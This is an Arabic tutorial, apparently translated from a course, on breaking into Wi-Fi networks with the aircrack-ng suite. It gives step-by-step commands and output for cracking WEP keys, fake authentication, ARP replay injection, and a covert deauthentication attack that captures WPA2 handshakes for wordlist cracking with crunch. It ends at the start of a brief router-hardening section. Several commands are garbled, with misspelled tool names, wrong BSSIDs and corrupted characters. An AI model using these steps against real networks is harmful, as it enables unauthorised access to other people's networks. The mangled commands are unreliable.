6C:5C:14:F2:30:1C	-59	5	0 0	6	65	WPA2	CCMP	PSK	OPPO			
78:11:DC:5E:C0:78	-68	4	0 0	10	130	WPA2	CCMP	PSK	Xiaom			

في هذا الشكل، الشبكة الرابعة التي ظهرت هي javaTpoint. على هذه الشبكة، سنقوم بتنفيذ هجماتنا. سنقوم بتشغيل airodump ضد شبكة javaTpoint باستخدام الأمر التالي:

```
root@kali:~# airodump-ng --bssid 7D:DA:DA:DB:F7:67 --channel 11 --write wep wlan0
```

هنا، نقوم بتشغيل airodump ضد شبكة javaTpoint بتحديدها في --bssid. نقوم بتشغيلها في DA: DA: DB: F7: 67 : 74. نقوم بتضمين الرقم 11 في --channel، ونضيف

--write لتخزين جميع الحزم التي يلتقطها في ملف، وهو wep. بعد تشغيل الأمر أعلاه، سيتم عرض الإخراج التالي:

CH 11 ][ Elapsed: 28 mins ][ 2018-12-11 15:20										
BSSID	PWR	RXQ	Beacons	#Data, #/s	CH	MB	ENC	CIPHER	AUTH	ESSID
74:DA:DA:DB:F7:67	-38	0	6395	19495	12	11	11e	WEP	WEP	javaTpoin
BSSID STATION PWR Rate Lost Frames Probe										
74:DA:DA:DB:F7:67	50:C8:E5:AF:F6:33	-32		5e- 1e		0		20229		
74:DA:DA:DB:F7:67	40:E2:30:C3:EF:97	-39		1e- 1e		0		1861		

هذه شبكة مشغولة، يمكننا معرفة ذلك من:

#Data، يُظهر عدد الحزم المفيدة التي تحتوي على IV مختلفة، ويمكننا استخدامه لكسر المفتاح. إذا كان الرقم كبير سيكون من السهل علينا كسر المفتاح. أيضاً يمكننا رؤية العملاء:

BSSID	STATION	PWR	Rate	Lost	Frames	Probe
74:DA:DA:DB:F7:67	50:C8:E5:AF:F6:33	-32	1e- 1e	0	20748	
74:DA:DA:DB:F7:67	40:E2:30:C3:EF:97	-39	1e- 1e	0	1898	

الآن نستخدم الأمر aircrack-ng لسرد جميع الملفات.

```
root@kali:~# ls
Desktop Downloads Pictures Templates wep-02.cap wep-02.kismet.csv
Documents Music Public Videos wep-02.csv wep-02.kismet.netxml
```

يمكننا أن نرى أن لدينا الملف الذي تم التقاطه بخيار --write. سنطلق الآن airodump ضد الملف الذي أنشأه aircrack-ng لنا. يمكننا إطلاق aircrack-ng ضده حتى لو لم نوقف airodump. سوف يستمر aircrack-ng في قراءة الحزم الجديدة التي يلتقطها airodump. استخدم الأمر التالي في محطة جديدة لتشغيل aircrack

```
root@kali:~# aircrackng wep-02.cap
```



عندما نستخدم aircrack-ng، سنضع اسم الملف `wep.cap`. إذا فشل aircrack في تحديد المفتاح، ينتظر aircrack حتى يصل إلى 5000 IVs، ثم يحاول مرة أخرى.

الآن، علينا أن ننتظر حتى يتمكن aircrack من كسر مفتاح WEP بنجاح. بمجرد فاك تشفير المفتاح، يمكننا الضغط على `Ctrl + C`. في لقطة الشاشة التالية، تمكنت aircrack من الحصول على المفتاح داخل حزم البيانات بنجاح:

```
Attack will be restarted every 5000 captured ivs.  
Starting PTW attack with 104999 ivs.  
  
Aircrack-ng 1.4  
  
[00:00:01] Tested 484921 keys (got 951 IVs)  
  
KB      depth   byte(vote)  
0      40/ 67   DB(1536) 06(1280) 15(1280) 18(1280) 1A(1280) 1E(1280)  
1      11/ 12   5B(1792) 02(1536) 03(1536) 05(1536) 0E(1536) 10(1536)  
2       6/  7   E7(2048) 19(1792) 1D(1792) 24(1792) 7A(1792) 7B(1792)  
3      24/  3   E8(1792) 0C(1536) 1F(1536) 22(1536) 23(1536) 26(1536)  
4       9/  4   F5(2048) 0F(1792) 1F(1792) 5F(1792) 7A(1792) A4(1792)  
  
KEY FOUND! [ 31:32:33:34:35 ] (ASCII: 12345 )  
Decrypted correctly: 100%
```

يمكنا أن نرى أن المفتاح ظهر. لذلك، يمكننا الاتصال بالشبكة المستهدفة، باستخدام كلمة مرور ASCII `12345`. نحتاج فقط إلى نسخ `12345` ولصقها أثناء الاتصال بـ `.javaTpoint`. يمكنك أيضًا الاتصال باستخدام `12345` وهو KEY.

في بعض الحالات، لا يمكننا رؤية كلمة مرور ASCII، في ذلك الوقت يمكننا استخدام KEY للاتصال بالشبكة. للقيام بذلك، فقط انسخ `31:32:33:34:35` وقم بإزالة النقاطتين بين الأرقام. الآن باستخدام المفتاح `3132333435`، يمكننا الاتصال بشبكة `.javaTpoint`.

في القسم السابق، رأينا مدى سهولة كسر مفتاح WEP في شبكة مزدحمة.

في الشبكات المزدحمة، يزداد عدد البيانات بسرعة كبيرة. إحدى المشكلات التي يمكن أن نواجهها هي إذا كانت الشبكة غير مشغولة. إذا لم تكن الشبكة مشغولة، مرور البيانات سيكون بطيء جداً. في ذلك الوقت، سنكون عملاء وهميين، في حالة مثل: نقطة اتصال لا تحتوي على أي عملاء متصلين بها أو نقطة اتصال فيها عميل واحد متصل بها، لكن العميل لا يستخدم الشبكة بشكل كبير على عكس العميل في القسم السابق.

لتلقي نظرة على مثال. سوف نقوم بتشغيل airodump ضد نقطة الوصول الهدف وهي javaTpoint. لدينا الآن javaTpoint، نفس نقطة الوصول التي استخدمناها من قبل، ولكن الفرق أن ما فعلناه سابقاً هو أننا قطعنا اتصال العملاء الذين كانوا متصلين بها، للقيام بهجوم المصادقة المزيفة. كما يمكننا أن نرى، في منطقة العميل، لا يوجد عملاء متصلون و #Data تساوي 0، بل إنه لن تتعدي إلى 1 حتى.

في هذا الجزء، سنكون قادرين على كسر مفتاح مثل هذا، يعني بقيمة 0 للبيانات:

CH 11 ][ Elapsed: 0 s ][ 2018-12-10 15:11												
BSSID	PWR	RXQ	Beacons	#Data, #/s	CH	MB	ENC	CIPHER	AUTH	ESSID		
74:DA:DA:DB:F7:67	-41	0	3	0	0	11	11e	WEP	WEP		javaT	
BSSID	STATION			PWR	Rate	Lost	Frames	Probe				

لحل هذه المشكلة، ما يمكننا القيام به هو ضخ الحزم في حركة المرور (traffic). عندما نفعل ذلك، يمكننا إجبار نقطة الاتصال على إنشاء حزم جديدة تحتوي على IVs جديدة فيها، ثم التقاط هذه IVs. ولكن يتبعنا علينا مصادقة جهازنا باستخدام نقطة الوصول الهدف قبل أن نتمكن من حقن الحزم. تحتوي APs على قوائم بجميع الأجهزة المتصلة بها. يمكنهم تجاهل أي حزم تأتي من جهاز غير متصل. إذا حاول



أي جهاز لا يحتوي على المفتاح أن يرسل حزمة إلى جهاز التوجيه، فسيقوم جهاز التوجيه فقط بتجاهل الحزمة، ولن يحاول حتى رؤية ما بداخلها. قبل أن نتمكن من ضخ الحزم في جهاز التوجيه، يتبعنا أن نوثق أنفسنا مع جهاز التوجيه. للقيام بذلك، سنستخدم طريقة تسمى المصادقة المزيفة.

في القسم السابق، قمنا بتتنفيذ airodump بالفعل. دعونا نرى كيف يمكننا استخدام مصادقة وهمية. في لقطة الشاشة السابقة، يمكننا أن نرى أن AUTH ليس لها قيمة. بمجرد الانتهاء من المصادقة المزيفة، سنرى OPN هناك، مما يعني أننا قد نجحنا في مصادقة جهازنا بشكل خاطئ مع AP الهدف. سوف نستخدم الأمر التالي للقيام بذلك:

```
root@kali:~# aireplay-ng --fakeauth 0 -a  
7D:DΔ:DΔ:DB:F7:67 -h 10:F0:05:87:19:32 wlan0
```

.--fakeauth، سنستخدم هجوم aireplay-ng مع

في هذا الهجوم، نقوم بتضمين نوع الهجوم وعدد الحزم التي نريد إرسالها، وهي -- DA: DA: 0. سنستخدم a--، لتضمين الشبكة المستهدفة وهي 74: DB: F7: 67. ثم سنستخدم h- لتضمين عنوان MAC الخاص بـ.

للحصول على عنوان MAC الخاص بـ، سنقوم بتشغيل الأمر ifconfig wlan0

```
root@kali:~# ifconfig wlan0
```

```
root@kali:~# ifconfig wlan0  
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500  
      inet 192.168.1.16 netmask 255.255.255.0 broadcast 192.168.1.255  
      inet6 fe80::1dcf:3f94:88b7:c5df prefixlen 64 scopeid 0x20<link>  
        ether 10:f0:05:87:19:32 txqueuelen 1000 (Ethernet)  
          RX packets 11503 bytes 592587 (578.6 KiB)  
          RX errors 0 dropped 0 overruns 0 frame 0  
          TX packets 707 bytes 45284 (44.2 KiB)  
          TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
```

هنا، wlan0 هو اسم بطاقة Wi-Fi لدينا. باستخدام aireplay-ng ، نوع الهجوم الذي نحاول القيام به، هو هجوم مصادقة مزيفة أو وهمية، لمصادقة عنوان MAC الخاص بنا مع الموجه حتى نتمكن من ضخ الحزم في الشبكة المستهدفة. سنرسل 0 مما يعني القيام بذلك مرة واحدة، ثم باستخدام -a - نحدد عنوان MAC الخاص بنقطة الوصول (AP)، ثم باستخدام -h - نحدد عنوان MAC الخاص بالجهاز الذي نريد إجراء مصادقة وهمية له، ثم wlan0، اسم بطاقة WiFi في وضع المراقب. الآن يمكننا كتابة:

```
root@kali:~# aireplay-ng --fakeauth 0 -a
74:DA:DA:DB:F7:67 -h 10:F0:05:87:19:32 wlan0
```

```
root@kali:~# aireplay-ng --fakeauth 0 -a 74:DA:DA:DB:F7:67 -h 10:F0:05:87:19:32 wlan0
15:20:30 Waiting for beacon frame (BSSID: 74:DA:DA:DB:F7:67) on channel 11
15:20:31 Sending Authentication Request (Open System) [ACK]
15:20:31 Authentication successful
15:20:31 Sending Association Request
15:20:36 Sending Authentication Request (Open System) [ACK]
15:20:36 Authentication successful
15:20:36 Sending Association Request
15:20:36 Association successful :-) (AID: 1)
```

في الصورة أعلاه، يمكننا أن نرى أن -a - يرسل طلب مصادقة، وكان ناجحاً. تصبح الشبكة شبكة مفتوحة، وقد ظهرنا وكأننا عمالء متصلين بالشبكة. نحن لسنا متصلين بالفعل، لكننا مصادقون على الشبكة ولدينا صلة بها حتى نتمكن من ضخ الحزم في نقطة الوصول. سيتلقى الآن أي طلب نرسله إليه.

CH 11 ][ Elapsed: 2 mins ][ 2018-12-12 16:06											
BSSID	PWR	RXQ	Beacons	#Data, #/s	CH	MB	ENC	CIPHER	AUTH	ESSID	
74:DA:DA:DB:F7:67	-41	0	1054	199 0	11	11e	WEP	WEP	OPN	javaTpoint	
BSSID	STATION			PWR	Rate	Lost	Frames		Probe		
74:DA:DA:DB:F7:67	10:F0:05:87:19:32			0	0 - 1	0	4				



## ARP request replay attack

## هجوم إعادة الطلب

تقبل AP الآن الحزم التي نرسلها إليها لأننا نجحنا في ربطها باستخدام هجوم المصادقة المزيفة. نحن الآن على استعداد لضخ الحزم في نقطة الوصول وجعل البيانات تزداد بسرعة كبيرة، من أجل فك تشفير مفتاح WEP.

**هجوم إعادة الطلب ARP** هي الطريقة الأولى لحقن الحزم. في هذه الطريقة، سننتظر حزمة AP، ولنلقطها، ونحقنها في حركة المرور. بمجرد القيام بذلك، ستضطر AP إلى إنشاء حزمة جديدة مع IVs جديدة. سلقط الحزم الجديدة، ونعيدها إلى حركة المرور مرة أخرى، ونجبر AP على إنشاء حزمة أخرى مع IV آخر. سنكرر هذه العملية إلى أن تكون كمية البيانات عالية بما يكفي لكسر مفتاح WEP.

باستخدام الأمر التالي، يمكننا تشغيل airodump-ng

```
root@kali:~# airodump-ng --bssid 74:DΔ:DΔ:F7:67  
--channel 11 --write arp-request-replay-test wlan0
```

سنقوم بإضافة أمر `--write` لتخزين جميع الحزم التي نلقطها في ملف وهو `arp-request-replay-test`. عندما يتم تشغيلها، سنرى أن الشبكة المستهدفة ليس بها أي بيانات، وليس لها عملاء مرتبطون بها، ولا توجد حركة مرور، مما يعني أنها غير مفيدة، ولا يمكننا كسر مفتاحها.

لحل هذه المشكلة، سنقوم بتنفيذ هجوم المصادقة المزيفة كما هو موضح في قسم المصادقة المزيفة، حتى نتمكن من البدء في حقن الحزم في الشبكة، وسنقبلها.

يقودنا ذلك إلى الخطوة التالية، وهي خطوة الرد على طلب ARP. في هذه الخطوة، سنقوم بضخ الحزم في الشبكة المستهدفة، مما يجبرها على إنشاء حزم جديدة مع IVs جديدة. يتم استخدام الأمر التالي للقيام بذلك:

```
root@kali:~# aireplay-ng --arpreplay -b  
74:DΔ:DΔ:F7:67 -h 10:F0:05:87:19:32 wlan0
```

يشبه هذا الأمر الأمر السابق، لكن في هذا الأمر، سنستخدم `--arpreplay` بدلاً من `fakeauth`. سنقوم أيضاً بتضمين `-b`، من أجل `BSSID`. من خلال هذا الأمر، سنتظار حزمة  $\Delta RP$ ، ثم نلتقطها، ثم نعيد إخراجها في الهواء. يمكننا بعد ذلك أن نرى أننا قد حصلنا على حزمة  $\Delta RP$ ، وحقنها، ورجعت لنا، وحقنها مرة أخرى في حركة المرور، وما إلى ذلك. ثم تتشكل  $\Delta P$  حزماً جديدة مع  $\text{IVS}$  جديدة، نستقبلها، وحقنها مرة أخرى، وهذا يحدث مراراً وتكراراً. بعد تنفيذ الأمر السابق، سيتم عرض الإخراج التالي:

```
Saving ARP requests in replay_arp-0717-135835.cap
You should also start airodump-ng to capture replies.
Read 1032 packets (got 4 ARP requests and 118 ACKs), sent 146 packets... (337 pps)
Read 1073 packets (got 4 ARP requests and 132 ACKs), sent 172 packets... (323 pps)
Read 1145 packets (got 4 ARP requests and 168 ACKs), sent 226 packets... (354 pps)
Read 1200 packets (got 4 ARP requests and 200 ACKs), sent 260 packets... (352 pps)
```

في هذا الوقت، ينتظر المحول اللاسلكي `wlan0` حزمة  $\Delta RP$ . بمجرد أن يتم إرسال حزمة  $\Delta RP$  في الشبكة، فسوف تلتقط تلك الحزم ثم تعيد إرسالها. بمجرد أن يتم ذلك، ستضطر نقطة الوصول إلى إنشاء حزمة جديدة باستخدام  $\text{IV}$  جديد، وسوف نستمر في القيام بذلك نظراً لأن نقطة الوصول ستقوم بإنشاء الحزم الجديدة باستخدام  $\text{IV}$  جديدة.

عندما تصل كمية البيانات إلى 9000 أو أعلى، يمكننا تشغيل أداة `aircrack-ng` لكسرها. استخدم الأمر التالي للقيام بذلك:

```
root@kali:~# aircracking-ng arp-request-replay-test-01.cap
```

بعد تشغيل الأمر السابق، يمكننا أن نرى مفتاح WEP، ونحن الان قادرون على كسرها.



## WPA Theory

## نظريّة WPA

سنناقش في هذا القسم تشفير (الوصول المحمي بالدقة اللاسلكية (WPA)). بعد WEP، تم تصميم هذا التشفير لمعالجة جميع المشكلات التي جعلت WEP من السهل جداً كسرها.

في WEP، تتمثل المشكلة الرئيسية في  $\text{IV}$  القصير، والذي يتم إرساله كنص عادي في كل حزمة. يعني اختصار  $\text{IV}$  أن إمكانية وجود  $\text{IV}$  فريد في كل حزمة يمكن استفادتها في شبكة نشطة بحيث عندما نحقن الحزم، سننتهي بأكثر من حزمة واحدة لها نفس  $\text{IV}$ . في ذلك الوقت، يمكن لـ aircrack-ng استخدام الهجمات الإحصائية لتحديد دفق المفاتيح وفتح WEP للشبكة.

في WPA، يتم تشفير كل حزمة باستخدام مفتاح مؤقت أو مفتاح فريد. وهذا يعني أن عدد حزم البيانات التي نجمعها لا علاقة لها بالمفتاح. إذا جمعنا مليون حزمة، فلن تكون هذه الحزم مفيدة أيضاً لأنها لا تحتوي على أي معلومات يمكننا استخدامها لفك التشفير. WPA هي نفس WPA2، وإنما WPA2 هي أيضاً WPA. إنه يعمل بالطريقة نفسها، وباستخدام الطريقة نفسها يمكن كسرها. يتمثل الاختلاف الوحيد بين WPA و WPA2 في أن WPA2 يستخدم خوارزمية تسمى بروتوكول (CCMP) للتشفيـر.

Counter-Mode Cipher Block Chaining Message Authentication Code Protocol

في WEP، يتم تشفير كل حزمة باستخدام مفتاح مؤقت فريد. إنه ليس مثل WPA، حيث يتم تكرار IVs، ونحن نجمع عدداً كبيراً من حزم البيانات من نفس IVs.

في كل حزمة من حزم WPA، يوجد IV فريد مؤقت، حتى لو جمعنا مليون حزمة، فإن هذه الحزم لن تكون مفيدة لنا. لا تحتوي هذه الحزم على أي معلومات يمكن أن تساعدنا في تحديد مفتاح WPA الحقيقي.

الحزم الوحيدة التي تحتوي على معلومات مفيدة وتساعدنا على تحديد المفتاح هي حزم المصافحة. وهي أربع حزم، يتم إرسال هذه الحزم عندما يتصل جهاز جديد بالشبكة المستهدفة. على سبيل المثال، افترض أننا في المنزل، عندما يتصل جهازنا بالشبكة باستخدام كلمة المرور، تحدث عملية تسمى المصافحة رباعية الاتجاه بين AP والجهاز. في هذه العملية، يتم نقل أربع حزم تسمى حزم المصافحة، بين الجهازين، لمصادقة اتصال الجهاز. يمكننا استخدام قائمة كلمات باستخدام aircrack-ng واختبار كل كلمة مرور في قائمة الكلمات باستخدام المصافحة. لكسر تشفير شبكة WPA، نحتاج إلى شيئين: نحن بحاجة للتقط المصافحة، ونحتاج إلى قائمة كلمات تحتوي على كلمات مرور.



## Handshake Theory

## التقاط المصادفة

لكسر مفتاح WPA، سنقوم أولاً بالتقاط المصادفة. باستخدام airodump-ng. سوف نلقط المصادفة بنفس الطريقة التي استخدمناها مع شبكات تشفير WEP. استخدم الأمر التالي للتقاط جميع الشبكات من حولنا:

```
root@kali:~# airodump-ng wlan0
```

CH 3 ][ Elapsed: 0 s ][ 2018-12-15 11:04										
BSSID	PWR	Beacons	#Data, #/s	CH	MB	ENC	CIPHER	AUTH	ESSID	
8C:15:C7:37:3B:A0	-82	0	6 0	6 -1	WPA	<length				
74:DA:DA:DB:F7:67	-41	4	0 0	11 11e	WPA2 CCMP	PSK	javaTpo			
74:DA:DA:19:A0:6F	-67	1	27 13	10 130	WPA2 CCMP	PSK	Flightx			
00:1E:A6:D0:AD:E8	-77	1	0 0	5 270	WPA2 CCMP	PSK	AVS			
B8:C1:A2:3B:16:0C	-58	5	0 0	11 130	WPA2 CCMP	PSK	(JTP-1)			
C0:FF:D4:91:49:DF	-50	9	4 1	4 130	WPA2 CCMP	PSK	NETGEAR			

الآن سنقوم بتشغيل airodump-ng على شبكة javaTpoint باستخدام --bssid 74:DA:DA:DB:F7:67.

سنقوم بتضمين 11 في خيار --channel، ثم نضيف خيار --write لتخزين جميع الحزم التي نلقطها في ملف هو wpa\_handshake، ثم ندرج البطاقة اللاسلكية في وضع المراقب وهو wlan0. الأمر كالتالي:

```
root@kali:~# airodump-ng --bssid 74:DA:DA:DB:F7:67  
--channel 11 --write wpa_handshake wlan0
```

بمجرد تشغيل هذا الأمر، سندخل في شبكة WPA المشفرة، وسيكون لدينا عملاء متصلين بالشبكة.

BSSID	PWR	RXQ	Beacons	#Data, #/s	CH	MB	ENC	CIPHER	AUTH
74:DA:DA:DB:F7:67	-41	0	4104	6407	0	11	11e	WPA2	CCMP
BSSID	STATION			PWR	Rate	Lost	Frames	Probe	
74:DA:DA:DB:F7:67	30:E3:7A:90:E1:38			-35	1e-	1e	8	1952	
74:DA:DA:DB:F7:67	50:C8:E5:AF:F6:33			-33	1e-	1e	0	4368	
74:DA:DA:DB:F7:67	F8:28:19:95:CF:D1			-39	1e-11e		0	428	

### يمكنا التقاط المصادقة بطريقتين.

أولاً، يمكننا فقط الجلوس والانتظار حتى يتصل جهاز مسلح له بالشبكة. بمجرد اتصال الجهاز يمكننا التقاط حزم المصادقة. لاحظ أن هذه الطريقة ربما تكون أطول

ثانياً، يمكننا استخدام هجوم المصادقة الذي تعلمناه في القسم السابق، في قسم هجمات ما قبل الاتصال.

في هجوم المصادقة، يمكننا فصل أي جهاز في أي شبكة تقع ضمن نطاق Wi-Fi. إذا طبقنا هذا الهجوم لفترة قصيرة جداً من الوقت، فيمكننا فصل جهاز عن الشبكة لمدة ثانية، وسيحاول الجهاز الاتصال بالشبكة تلقائياً، حتى إن الشخص الذي يستخدم الجهاز لن يلاحظ أن الجهاز قطع الاتصال أو أعاد الاتصال. ثم سنكون قادرين على التقاط حزم المصادقة. يتم إرسال المصادقة في كل مرة يتصل فيها جهاز مسلح له بالشبكة المستهدفة.

الآن باستخدام aireplay-ng، سنقوم فقط بتشغيل هجوم مصادقة بسيط. نستخدم aireplay-ng --deauth

اسم الهجوم، و 4 حزم مصادقة إلى ΔP، ونقطع اتصال الجهاز بنقطة الاتصال. ثم سنكتب -a، لتحديد عنوان MAC الخاص ب ΔP المستهدف، و -c، لتحديد عنوان wlan0 الخاص بالعميل الذي نريد فصله. ثم سنضع اسم بطاقة WIFI، وهي

الأمر كالتالي:

```
root@kali:~# aireplay-ng --deauth 4 -a
74:DA:DA:DB:F7:67 -c 50:C8:E5:AF:F6:33 wlan0
```



في لقطة الشاشة التالية، يمكننا أن نرى أننا حصلنا على مصافحة WPA، وأن جهازنا المستهدف لم يتغير، ولم يتم فصله:

CH 11 ][ Elapsed: 13 mins ][ 2018-12-17 16:50 ][ WPA handshake: 74:DA:DA:DB:F7:67											
BSSID	PWR	RXQ	Beacons	#Data, #/s	CH	MB	ENC	CIPHER	AUTH	ESSID	
74:DA:DA:DB:F7:67	-38	100	4245	11105	14	11	11e	WPA2	CCMP	PSK	javaTpoint
BSSID											
74:DA:DA:DB:F7:67	30:E3:7A:90:E1:38	-34		1e-	1e	0		5495			
74:DA:DA:DB:F7:67	F8:28:19:95:CF:D1	-35		1e-	1e	0		449			
74:DA:DA:DB:F7:67	50:C8:E5:AF:F6:33	-37		1e-	1	0		7251			

لقد تم قطع اتصالنا لفترة قصيرة جدًا لهذا السبب لم نحصل على أي رسالة حول انقطاع الاتصال، ولهذا السبب لم يلاحظ الشخص الذي يستخدم الجهاز، تمكننا أيضاً من التقاط المصافحة. لكسر مفتاح WPA، لقد نجحنا في هذه النقطة، لنذهب لتطبيق الخطوة الثانية وهي إنشاء قائمة الكلمات الان وتشغيلها ضد المصافحة.

## Creating a Wordlist

## إنشاء قائمة كلمات

حصلنا على المتصفحة، والآن كل ما نحتاج إليه هو إنشاء قائمة كلمات لكسر مفتاح WPA. قائمة الكلمات هي مجرد قائمة بالكلمات التي ستستعملها aircrack-ng وتجرب كل منها ضد المتصفح حتى تحدد بنجاح مفتاح WPA. إذا كانت قائمة الكلمات أفضل، فستكون فرص كسر مفتاح WPA أعلى. إذا لم تكن كلمة المرور في ملف قائمة الكلمات لدينا، فلن نتمكن من تحديد مفتاح WPA.

لإنشاء قائمة الكلمات، سنستخدم أداة تسمى `crunch`. بناء الجملة كالتالي:

```
crunch [min] [max] [characters] -o [FileName]  
أو  
crunch [min] [max] [characters] -t [pattern] -o  
[FileName]
```

حيث

**crunch**: هي اسم الأداة (بترجمة حرفية تعني سحق أو مضع ...).

**[min]**: يحدد الحد الأدنى لعدد الأحرف لكلمة المرور المراد إنشاؤها.

**[max]**: يحدد الحد الأقصى لعدد الأحرف لكلمة المرور المراد إنشاؤها.

**[characters]**: تحدد الأحرف التي نريد استخدامها في كلمة المرور. على سبيل المثال، يمكنك وضع جميع الأحرف الصغيرة وجميع الأحرف الكبيرة والأرقام والرموز، أو الأرقام فقط، أو حتى بعض الأرقام فقط.

**-o** : يحدد اسم الملف الذي سيتم تخزين كلمات المرور فيه.

**-t** : يحدد النموذج.



إذا علمنا جزء من كلمة المرور، فإن الخيار `t-` مفید للغاية. على سبيل المثال: إذا كنا نحاول تخمين كلمة مرور شخص ما ورأينا يكتب كلمة المرور، فنحن نعلم أن كلمة المرور تبدأ بحرف `هـ` وتنتهي بحرف `دـ`. الآن يمكننا استخدام خيار النموذج وإخبار `crunch` بإنشاء كلمات مرور تبدأ دائمًا بـ `هـ` وتنتهي بـ `دـ` ونضع كل المجموعات الممكنة من الأحرف التي نضعها في الأمر.

سنستخدم `crunch`، ومن ثم سنجعل ما لا يقل عن 6 والحد الأقصى 8. سنقوم بوضع `12ab`، وتخزينها في `test.txt`. سينشئ `crunch` مجموعة من كلمات المرور (بعد أدنى 6 أحرف و 8 أحرف كحد أقصى)، وسيقوم بإنشاء كل مجموعة ممكنة من `12ab`. ستقوم بتخزين المجموعة بالكامل في ملف يسمى `test.txt`. سيكون الأمر كما يلي:

```
root@kali:~# crunch 6 8 12ab -o test.txt
```

سيظهر الناتج التالي بعد تنفيذ الأمر أعلاه:

```
root@kali:~# crunch 6 8 12ab -o test.txt
Crunch will now generate the following amount of data: 749568 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 86016
crunch: 100% completed generating output
```

باستخدام الأمر `cat test.txt`، يمكننا رؤية كل كلمات المرور المخزنة في ملف `test.txt`.

الآن دعونا نلقي نظرة على خيار النموذج. سنكتب `crunch`، والحد الأدنى 5 والحد الأقصى 5، ستكون كلمة المرور مكونة من خمسة أحرف. بعد ذلك سنضع الحروف، وهي `abc12` وسنضيف الخيار `t-`، وهو خيار النموذج، ثم سنضع `@@@#@@@@#` وهذا يعني أن كلمة المرور تبدأ بـ `هـ` وتنتهي بـ `دـ`. من خلال هذا، سوف نحصل على كل

مجموعة ممكنة من الأحرف بين `a` و `b` بعد ذلك، سنقوم بتحديد ملف الإخراج `-o`، دعنا نسميها `sample.txt`. سيكون الأمر كما يلي:

```
root@kali:~# crunch 5 5 abc12 -t a@@@b -o sample.txt
```

سيكون الإخراج على النحو التالي:

```
root@kali:~# crunch 5 5 abc12 -t a@@@b -o sample.txt
Crunch will now generate the following amount of data: 750 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 125
crunch: 100% completed generating output
```

أنشأ 125 كلمة مرور. الآن دعونا نلقي نظرة على الكلمات. في لقطة الشاشة التالية، يمكننا ملاحظة أن الكلمات تبدأ دائمًا بـ `a` وتنتهي دائمًا بـ `b` (كما طلبنا).

```
root@kali:~# cat sample.txt
aaaab
aaabb
aaacb
aaa1b
aaa2b
aabab
aabbb
aabcb
aab1b
aab2b
aacab
aacbb
aaccb
aac1b
aac2b
aa1ab
aa1bb
aa1cb
aa11b
aa12b
aa2ab
aa2bb
```

يتم إنشاء قائمة كلمات باستخدام أمر `crunch` كما رأيت. في القسم التالي، سنستخدم ملف المتصفح وقائمة الكلمات لتحديد مفتاح WPA الحقيقي.



## Wordlist cracking

## التكسير بقائمة الكلمات

لكسر WPA أو WPA2، نحتاج أولاً إلى التقاط المصادفة من نقطة الوصول الهدف وثانياً قائمة كلمات تحتوي على كلمات المرور التي سنحاول تجربتها. لقد قمنا الآن بالتقاط المصادفة، ولدينا قائمة كلمات جاهزة للاستخدام. الآن يمكننا استخدام aircrack-ng لكسر مفتاح AP الهدف. سوف يمر aircrack-ng عبر ملف قائمة الكلمات، ويجمع كل كلمة مرور مع اسم نقطة الوصول الهدف، ويقوم بإنشاء مفتاح رئيسي زوجي (PMK 'Pairwise Master Key'). يتم إنشاء هذا PMK باستخدام خوارزمية تسمى PBKDF2. لا يبدو مثل الجمع بين كلمة المرور و BSSID فقط. يتم تشفيرها بطريقة معينة، ومقارنة PMK بالمصادفة. كلمة المرور التي تم استخدامها هي كلمة مرور AP الهدف إذا كانت PMK صالحة. إذا لم يكن PMK صالحاً، فسيحاول aircrack-ng كلمة المرور التالية.

سيستخدم aircrack-ng، اسم الملف الذي يحتوي على المصادفة، -w text.txt، واسم قائمة الكلمات wep\_handshake-01.cap

الأمر كالتالي:

```
root@kali:~# aircrack-ng wpa handshake-01.cap -w sample.txt
```

الآن انقر فوق Enter، وستذهب aircrack-ng إلى قائمة كلمة المرور. سيحاول استخدام جميع كلمات المرور، وسيجمع كل كلمة مرور مع اسم AP الهدف لإنشاء PMK، (هذا المفتاح لا يبدو مثل الجمع بين الكلمة واسم نقطة الاتصال فقط! لا، بل يستخدم في خوارزمية معينة)، ثم مقارنة PMK بالمصادفة. إذا كانت PMK صالحة، فكلمة المرور التي تم استخدامها لإنشاء PMK هي كلمة مرور AP الهدف. إذا كانت PMK غير صالحة، فستنتقل إلى كلمة المرور التالية فقط.

في لقطة الشاشة التالية، يمكننا أن نرى أنه تم العثور على المفتاح:

```
[00:00:01] 5480/65536 keys tested (3524.18 k/s)

Time left: 17 seconds          8.36%

KEY FOUND! [ a111111b ]

Master Key      : C2 41 9B D0 F7 95 59 A8 CD 9B 9F 0F 97 AB 5F 46
                   7F B7 14 CF D3 C6 D5 05 73 F0 14 F0 14 B5 09 C2

Transient Key   : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
                   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
                   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
                   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

EAPOL HMAC     : 62 C1 64 E1 EB 39 11 34 E0 31 93 6D E0 C8 FC 9C
```



## Securing network from attacks      تأمين الشبكة من الهجمات

لحماية شبكتنا من إضافة طرق التكسير الموضحة في هجمات ما قبل الاتصال والوصول، سنحتاج إلى الوصول إلى صفحة الإعدادات لجهاز التوجيه الخاص بنا. يحتوي كل جهاز توجيه على صفحة **wep** حيث يمكننا تعديل إعدادات جهاز التوجيه الخاص بنا، وعادةً ما يكون ذلك بعنوان IP الخاص بجهاز التوجيه. أولاً، سنحصل على عنوان IP لجهاز الحاسوب الخاص بنا لعمل ذلك، سنقوم بكتابة الأمر **ifconfig wlan0**. كما هو موضح في لقطة الشاشة التالية، الجزء المميز هو عنوان IP الخاص بحاسوبنا:

```
root@kali:~# ifconfig wlan0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
      inet 192.168.1.16 netmask 255.255.255.0 broadcast 192.168.1.255
        inet6 fe80::1dcf:3f94:88b7:c5df prefixlen 64 scopeid 0x20<link>
          ether 10:f0:05:87:19:32 txqueuelen 1000 (Ethernet)
            RX packets 8190 bytes 492600 (481.0 KiB)
            RX errors 0 dropped 0 overruns 0 frame 0
            TX packets 397 bytes 33073 (32.2 KiB)
            TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
```

افتح الآن المتصفح وانتقل إلى 192.168.1.1

على سبيل المثال، IP الخاص بجهاز الحاسوب هو 16. عادةً ما يكون IP لجهاز التوجيه هو أول IP في الشبكة الفرعية.


